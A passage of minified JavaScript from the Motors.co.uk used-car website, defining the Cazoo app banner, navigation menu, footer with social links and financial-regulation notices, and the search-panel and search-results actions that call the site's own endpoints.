11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z",fill:"currentColor"}));function Tt(e){return a.createElement("svg",(0,ve.A)({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 61 12",fill:"none"},e),a.createElement("title",null,"Cazoo"),a.createElement("path",{fill:"currentColor",d:"M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"}))}function Vt(){return React.createElement(React.Fragment,null,React.createElement(jt,{height:20,width:20}),"Get the ",React.createElement(Tt,{className:"cazoo-app-banner--logo color-cazoo",height:14}),React.createElement("span",{className:"visually-hidden"},"Cazoo")," app - powered by MOTORS")}var It=n(7041);const Dt=a.lazy(()=>n.e(2300).then(n.bind(n,2860)));var Ht=n(4188),Zt=n(9325);const qt={youtube:{href:"https://youtube.com/user/Motorscouk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("path",{d:"M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z",fill:"currentColor"}))},name:"Youtube"},x:{href:"https://twitter.com/motorscouk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"}),React.createElement("title",null,"X - formerly Twitter"),React.createElement("g",{clipPath:"url(#a)"},React.createElement("path",{fill:"currentColor",d:"M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"})),React.createElement("defs",null,React.createElement("clipPath",{id:"a"},React.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))},name:"X"},facebook:{href:"https://www.facebook.com/motors.co.uk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Facebook"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("path",{d:"M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))},name:"Facebook"},instagram:{href:"https://www.instagram.com/motorscouk/",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Instagram"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("g",{fill:"currentColor",stroke:"null"},React.createElement("path",{d:"M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143",strokeWidth:".98492"}),React.createElement("path",{d:"M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0",strokeWidth:".98492"}))))},name:"Instagram"}},Wt={Contact:{href:"/contact/",text:"Contact Us"},jobs:{href:"/jobs/",text:"Jobs"},aboutUs:{href:"/aboutus/",text:"About Us"},termsOfUse:{href:"/terms-of-use/",text:"Terms of Use"},safetyGuide:{href:"/security/",text:"Safety Guide"},userPrivacy:{href:"/privacy/",text:"User Privacy Notice"},cookieNotice:{href:"/cookies-policy/",text:"Cookie Notice"}},Bt=a.lazy(()=>Promise.resolve().then(n.bind(n,4188)));window.React=a,window.ReactDOM=i,window.m=window.m||{},window.m.CazooAppBanner=function(){const[e,t]=(0,a.useState)(!1),n="top banner";return a.createElement("div",{className:"flex a-center j-center small-padding cazoo-app-banner"},a.createElement("a",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l",href:"https://cazoo.onelink.me/5HE8/motors",target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"https://cazoo.onelink.me/5HE8/motors"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},a.createElement(Vt,null)),a.createElement("button",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l",type:"button",onClick:()=>{var e;const r={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"open qr code overlay"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(r),t(!0)}},a.createElement(Vt,null)),a.createElement(It.A,{open:e,onOpenChange:t,title:"Get the Cazoo app",showTitle:!1,description:"This modal contains a qr code to download the Cazoo app",addPadding:!0},a.createElement(Dt,null)))},window.m.DealerAdmin=Ht.default,window.m.LazyModal=Zt.A,window.m.NavContainer=function(e){let{loggedIn:t,qa:n}=e;const[r,o]=(0,a.useState)(!1),[i,l]=(0,a.useState)(null),[c,s]=(0,a.useState)(null),[d,m]=(0,a.useState)(null),[p,f]=(0,a.useState)([]),[h,v]=(0,a.useState)([]),[g,y]=function(){const e=(0,a.useRef)(!1),t=ut.documentElement,{body:n}=ut;return[r=>{if(!n||!n.style||e.current)return;const o=window.innerWidth-t.clientWidth,a=parseInt(window.getComputedStyle(n).getPropertyValue("padding-right"),10)||0,i=document.querySelector("#mainContent"),l=document.querySelector("#mainNav"),c="".concat(a+o,"px");i&&l&&(t.style.position="relative",t.style.overflow="hidden",n.style.position="relative",n.style.overflow="hidden",i.style.paddingRight=c,r&&(l.style.paddingRight=c)),e.current=!0},()=>{if(!n||!n.style||!e.current)return;const r=document.querySelector("#mainContent"),o=document.querySelector("#mainNav");r&&o&&(t.style.position="",t.style.overflow="",n.style.position="",n.style.overflow="",r.style.paddingRight="",o.style.paddingRight=""),e.current=!1}]}(),b=(0,u.Ub)("(min-width: ".concat(ft,")"),{defaultValue:!0,initializeWithValue:!1}),w=!!i,C=!!d,E=r||w||C;(0,st.P)(()=>{var e,t;const{Shortlist:n,Recent:r}=window.m.Store.getState();v(null!==(e=null==r?void 0:r.vehicles)&&void 0!==e?e:[]),f(null!==(t=null==n?void 0:n.vehicles.map(e=>e).reverse())&&void 0!==t?t:[])}),(0,a.useEffect)(()=>{o(!1),l(null),s(null),m(null)},[b]);const k=()=>{o(e=>{var t;var n;return e||i||d?(d&&m(null),i&&l(null),y(),null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({event:"close_primary_navigation",linkText:"close"}),!1):(g(b),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData({event:"open_primary_navigation",linkText:"burger menu"}),!0)}),l(null)},S=e=>{s(t=>t===e?null:e)},M=(0,a.useCallback)(e=>{m(t=>t===e?(y(),null):(g(b),e)),b&&l(null)},[b,y,g]);return(0,a.useEffect)(()=>{window.addEventListener("m:shortlist-open",()=>{m(null),M("shortlist")})},[p,M]),React.createElement("nav",{id:"mainNav",className:"nav_container"},React.createElement("button",{className:"skip-main",onClick:()=>{var e;(0,dt.Z)("#mainContent"),e="#mainContent",document.querySelector(e).focus({preventScroll:!0})},type:"button"},"Skip to main content"),React.createElement(Te,{activeMainNav:i,handlePrimaryNavigationClick:(e,t)=>{var n;const r={event:C?"close_primary_navigation":"open_primary_navigation",linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),t&&M(t)},isLargeScreen:b,isLoggedIn:t,isMainPhoneNavOpen:r,isSomeMenuOpen:E,qa:n,shortlistVehiclesCount:p.length,toggleMainMobileNav:k,toggleMainNav:e=>{l(t=>t===e?(y(),null):(g(b),e)),b&&m(null)},toggleMobileSecondaryNav:S}),React.createElement(pt,{activeMainNav:i,activeMobileSecondaryNav:c,toggleMainMobileNav:k,toggleMobileSecondaryNav:S}),React.createElement(Ce,{activeMainNav:i,isLargeScreen:b,qa:n}),React.createElement(ct,{activeLazyNav:d,isLargeScreen:b,qa:n,recentVehicles:h,shortlistVehicles:p,toggleLazyNav:k}),(r||w||C)&&React.createElement("div",{className:"overlay",onClick:()=>{if(C){var e;const t={event:"close_primary_navigation",linkText:"outside click"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}if(w){var t;const e={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:void 0,navigationHeader:void 0,navigationHierarchy:void 0,linkUrl:void 0,linkText:"outside click"};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(e)}o(!1),l(null),s(null),m(null),y()}}),React.createElement(se,{position:"bottom-center",toastOptions:{duration:5e3}}))},window.m.Footer=function(){const[e,t]=(0,a.useState)(!1),n="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=footer-text&utm_campaign=advertise-with-us",r=(e,t)=>{var n;const r={event:"click_footer",linkUrl:t||void 0,linkText:e,linkType:"link text"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)};return a.createElement("footer",{className:"mot-footer"},a.createElement("div",{className:"container grid"},a.createElement("div",{className:"col l-4 l-order-2"},a.createElement("ul",{className:"mot-footer__social text-c"},Object.entries(qt).map(e=>{let[t,{Icon:n,href:r,name:o}]=e;return a.createElement("li",{key:t},a.createElement("a",{href:r,target:"_blank",rel:"nofollow noopener noreferrer",className:"icon",onClick:()=>((e,t)=>{var n;const r={event:"click_footer",linkUrl:t,linkText:e,linkType:"social icon"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)})(o,r)},a.createElement(n,{"aria-label":"".concat(t," icon")})))})),a.createElement(Ee,{className:"advertise-footer",location:"footer-banner",ga4PushData:r})),a.createElement("ul",{className:"col l-2 mot-footer__links"},Object.entries(Wt).map(e=>{let[t,{href:n,text:o}]=e;return a.createElement("li",{key:t},a.createElement("a",{href:n,onClick:()=>r(o,"https://www.motors.co.uk".concat(n))},o))}),a.createElement("li",null,a.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{r("Privacy Settings")},type:"button","data-privacy-link":!0},"Privacy Settings")),a.createElement("li",null,a.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{t(!0),r("Dealer Tools")},type:"button"},"Dealer Tools")),a.createElement("li",null,a.createElement("a",{href:n,onClick:()=>r("Advertise With Us",n),target:"_blank",rel:"noopener noreferrer"},"Advertise With Us"))),a.createElement("div",{className:"col l-6 mot-footer__legal small-text"},a.createElement("p",{className:"no-margin"},"Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736)."),a.createElement("p",null,"The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender."),a.createElement("p",null,"For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and"," ",a.createElement("a",{href:"http://moneysupermarket.com/",target:"_blank",rel:"noopener noreferrer"},"Moneysupermarket.com")," ","Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements."),a.createElement("p",null,"Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK"),a.createElement("p",null,"© Copyright 2006-",s.S5," Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64"),a.createElement("p",null,"Contains OS data © Crown copyright and database rights ",s.S5),a.createElement("p",null,"Contains Royal Mail data © Royal Mail copyright and Database right ",s.S5),a.createElement("p",null,"Contains National Statistics data © Crown copyright and database right ",s.S5))),a.createElement(It.A,{open:e,onOpenChange:t,title:"Dealer Administration",description:"Access dealer portals for vehicle management and tracking",addPadding:!0},a.createElement(Bt,null)))},window.m.fn=window.m.fn||{};var Ut=n(181),Ft=n.n(Ut),zt=n(182),Gt=n.n(zt);const $t={Distance:1e3,MinImageCountActive:!1,PaymentDeposit:1e3,PaymentTerm:60,PaymentMileage:1e4,SelectedSoldStatusV2:"notsold",SelectedVATInclusionType:"both",IsRecommendedSearch:!1},Kt=["DealerId","DealerGroupId","IsGroupStock","ExcludedVehicles","PaginationCurrentPage","PostCode","SortOrder","Type"];function Yt(e){e.DealerId&&e.DealerId>0&&Kt.push("IsRecommendedSearch");const t=[];for(const n in e)if("undefined"!==e[n]){const r=e[n];if((0,s.uJ)(r)||Kt.indexOf(n)>-1)continue;const o=$t[n],a=o&&r!==o;if(!o||a){if((0,s.cy)(r)&&r.length&&"*"!==r[0].Value){t.push(n);continue}if("boolean"==typeof r&&(a||!o&&!0===r)){t.push(n);continue}if("string"==typeof r&&"*"!==r&&"-1"!==r){t.push(n);continue}if("number"==typeof r&&r>-1){t.push(n);continue}}}return t}function Jt(e){const t=(0,s.R5)(e);return t?JSON.parse(t):null}const Xt=new Map,Qt=new Map;function en(e){return Qt.get(e)}async function tn(e,t){var n;const r=function(e){var t;const n=(null!==(t=Qt.get(e))&&void 0!==t?t:0)+1;return Qt.set(e,n),n}(e);null===(n=Xt.get(e))||void 0===n||n.abort();const o=new AbortController;Xt.set(e,o);try{const n=await t(o.signal);return en(e)!==r?void console.warn("Request ".concat(e," #").concat(r," superseded by #").concat(en(e))):n}catch(t){if(t instanceof Error&&"AbortError"===t.name)return void console.debug("Request ".concat(e," #").concat(r," aborted"));throw t}finally{Xt.get(e)===o&&Xt.delete(e)}}function nn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&function(){!function(){const e={}}();const e=function(e,t){const n=[];return e&&e.forEach(e=>{(e.Selected||t)&&n.push(e.Value)}),1===n.length&&"*"===n[0]?[]:n},t=function(t,n){const r=t;switch(t){case"ExcludedVehicles":case"Distance":case"Age":case"MinAge":case"MaxAge":case"MinYear":case"MaxYear":case"MinMileage":case"MaxMileage":case"Mileage":case"SelectedAdvertType":case"SelectedTowingBrakedMax":case"SelectedTowingUnbrakedMax":case"SelectedPower":case"SelectedTopSpeed":case"SelectedTankRange":case"SelectedAcceleration":case"SelectedInsuranceGroup":case"SelectedFuelEfficiency":case"SelectedCostAnnualTax":case"SelectedCO2Emission":case"SelectedSoldStatusV2":case"SelectedVATInclusionType":case"MaxPrice":case"MinPrice":case"MaxPower":case"MinPower":case"MinEngineSize":case"MaxEngineSize":case"PostCode":case"SortOrder":case"Type":case"DealerName":case"DealerGroupId":case"DealerId":case"MinPaymentMonthlyCost":case"MaxPaymentMonthlyCost":case"PaymentTerm":case"PaymentDeposit":case"PaymentMileage":case"IsPreReg":case"IsExDemo":case"MinImageCountActive":case"SelectedBatteryFastChargeMinutes":case"SelectedBatteryRangeMiles":case"BatteryIsLeased":case"BatteryIsWarrantyWhenNew":case"ExcludeHistoryCatNCatD":case"ExcludeHistoryCatSCatC":case"ExcludeImports":case"ExcludeExHire":case"ExcludeExFleet":case"PartExAvailable":case"IsULEZCompliant":return{[r]:n};case"BodyStyles":case"Colours":case"Doors":case"SafetyRatings":case"Seats":case"DriveTrains":case"DealerRating":case"DealerType":return{[r]:e(n)};case"Transmissions":case"FuelTypes":{const t=e(n);return{[r]:1===t.length&&"*"===t[0]?[]:t}}case"Keywords":return{[r]:e(n,!0)};case"MakeModels":{const t=[];return n.forEach(n=>{n.Selected&&t.push({Value:n.Value,Models:e(n.Models),Trims:e(n.Trims)})}),{MakeModels:t.filter(e=>"*"!==e.Value)}}case"RecommendedSearchSelection":return{IsRecommendedSearch:n.Selected};case"GroupStockSelection":return{IsGroupStock:n.Selected};case"RecentlyAddedSelection":return{IsRecentlyAdded:n.Selected};case"ReducedPriceSelection":return{IsReduced:n.Selected};case"HotVehicleSelection":return{IsHot:n.Selected};case"PaymentSearchSelection":return{IsPaymentSearch:n.Selected};case"AgeSearchSelection":return{IsAgeSearch:n.Selected};case"IncludeOnlineOnlySearchSelection":return{IncludeOnlineOnlySearch:n.Selected};case"PartExAvailableSelection":return{PartExAvailable:n.Selected};case"PriceAndGoAvailableSelection":return{IsPriceAndGo:n.Selected};case"PriceExcludeVATSelection":return{IsPriceExcludeVATSearch:n.Selected};default:return null}};function n(e){let t=null;return 102!==e.Code||(t="PostCode",t&&window.m.Store.dispatch(window.m.Action("updateValidCriteria")(t,!1,e.FriendlyMessage))),e}function r(e,t){window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{loading:e,loadingField:t}})}window.m.getSearchJSON=function(e){const{SearchPanel:n,SearchPagination:r}=window.m.Store.getState(),o={};for(const e in n)Object.prototype.hasOwnProperty.call(n,e)&&c()(o,t(e,n[e]));return o.PaginationCurrentPage=r.CurrentPage||1,!0!==e&&window.m.Store.dispatch({type:"SET_SEARCH_JSON",payload:o}),o},window.m.getResetJSON=()=>{const{SearchContext:e}=window.m.Store.getState(),t=e.reset;return t?Lt.LV.post(t,{},{context:"getResetJSON"}).catch(e=>{throw console.error("getResetJSON failed:",(0,d.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},window.m.Action({setSearchJSON:e=>({type:"SET_SEARCH_JSON",payload:e}),setSearchPagination:e=>({type:"SET_SEARCH_PAGINATION",payload:e}),setSearchResults:e=>({type:"SET_SEARCH_RESULTS",payload:e}),setPersistResult:e=>({type:"SET_PERSIST_RESULT",payload:e}),setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e}),setSearchPanel:e=>({type:"SET_SEARCH_PANEL",payload:e}),updatePersistResult:e=>({type:"UPDATE_PERSIST_RESULT",payload:e}),updateFeaturedResult:e=>({type:"UPDATE_INDIVIDUAL_FEATURED",payload:e}),updateSearchResult:e=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:e}),updateSearchPanel:e=>({type:"UPDATE_SEARCH_PANEL",payload:e}),updateAgeCheckbox:(e,t,n)=>function(r){r(window.m.Action("updateSearchPanel")({[e]:t})),"function"==typeof n&&n(e,t)},updateLinkedAgeFilters:e=>({type:"UPDATE_LINKED_AGE_FILTERS",payload:{value:e}}),setSearchPage:e=>({type:"UPDATE_SEARCH_PAGE",payload:e}),setSearchView:e=>({type:"SET_SEARCH_CONTEXT",payload:{view:e}}),setValidCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{invalid:e||[]}}),getModifiedCriteria:e=>function(t){t({type:"SET_SEARCH_CONTEXT",payload:{modified:Yt(e||window.m.Store.getState().SearchJSON)}})},setModifiedCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{modified:Array.isArray(e)?e:[]}}),setSearchCount:e=>({type:"SET_SEARCH_CONTEXT",payload:{RecordCount:e}}),updateValidCriteria:(e,t,n)=>({type:"UPDATE_SEARCH_VALIDATION",payload:{key:e,msg:n,isValid:t}}),getSearchCount:(e,t)=>o=>{const{SearchContext:a}=window.m.Store.getState(),i=a.panel;return i?(r(!0,t),tn("home_count",t=>Lt.LV.post(i,e,{context:"get search count",signal:t})).then(e=>{void 0!==e&&o(window.m.Action("setSearchCount")(e))}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search count:",(0,d.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.panel endpoint is missing"),Promise.reject(new Error("Search panel endpoint not configured")))},getSearchPanel:e=>t=>{const{SearchContext:o,SearchJSON:a,SearchPanel:i}=window.m.Store.getState(),l=!0===e&&o.update_all?o.update_all:o.update;return l?(r(!0,"SearchPanel"),tn("update",e=>Lt.LV.post(l,a,{context:"update search panel",signal:e})).then(n=>{if(void 0!==n){const r=c()(n,{PostCode:a.PostCode});!0===e&&delete i.MakeModels,t(window.m.Action("setSearchPanel")(Gt()({},i,r)))}}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search panel:",(0,d.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.update endpoint is missing"),r(!1,"SearchPanel"),Promise.reject(new Error("Search update endpoint not configured")))},getSearchResults:e=>t=>{const{SearchContext:o,SearchPagination:a}=window.m.Store.getState(),i=o.search;return i?(r(!0),tn("search",t=>Lt.LV.post(i,{isNewSearch:!0,pagination:a,searchPanelParameters:e},{context:"search results",signal:t})).then(e=>{if(void 0!==e){var n;t(window.m.Action("setSearchResults")(e.Results)),t(window.m.Action("setSearchPagination")(e.Pagination)),window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{resultsLoaded:!0}}),(0,s.hZ)("m:results");const r=window.m.Store.getState(),a="van"===o.vehicleType?"motSeaPanUseVan2":"motSeaPanUseCar2",i={event:"filter_search_results",results:r.SearchPagination.TotalRecords,searchParameters:Jt(a)};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)}}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search results:",(0,d.u1)(e)),e}).finally(()=>r(!1))):(console.error("SearchContext.search endpoint is missing"),r(!1),Promise.reject(new Error("Search endpoint not configured")))},page:e=>function(t){t(window.m.Action("setSearchPage")(e))},reset:e=>t=>{const{SearchContext:n,SearchJSON:r}=window.m.Store.getState(),o=n.reset,a=!e&&(0,s.RI)(r)?window.m.getSearchJSON():r;return t(window.m.Action("setModifiedCriteria")()),e?t(window.m.Action("setSearchPanel")(e)):o?Lt.LV.post(o,{},{context:"reset search panel"}).then(e=>t(window.m.Action("setSearchPanel")(c()({},e,{PostCode:a.PostCode})))).catch(e=>{throw console.error("Failed to reset panel:",(0,d.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},search:()=>function(e){Ft()(function(){const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchResults")(n)):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500)()},update:function(){const e=Ft()(e=>{const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n,!0)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchPanel")()):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500);return function(){return 